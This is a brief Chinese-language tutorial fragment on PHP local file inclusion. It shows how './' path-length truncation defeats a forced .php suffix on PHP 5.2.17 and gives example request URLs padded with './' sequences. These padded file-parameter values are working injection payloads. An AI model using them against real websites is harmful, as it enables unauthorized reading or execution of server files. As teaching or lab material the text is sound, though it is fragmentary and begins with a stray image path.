 01 指定后缀 .php
方法二：
路径长度截断
（2）./截断 （php版本 5.2.17、 magic_quotes_gpc = On ）
index.php?file=phpinfo.php././././././././././././././././././././././././././././././././././././././././././.
/./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
/././././（本次测试长度需要大于269）
1/include01/index.php?file=phpinfo.php./././././././././.
phpinfo.php./././././././././././././././././././././././././././././././././././././././.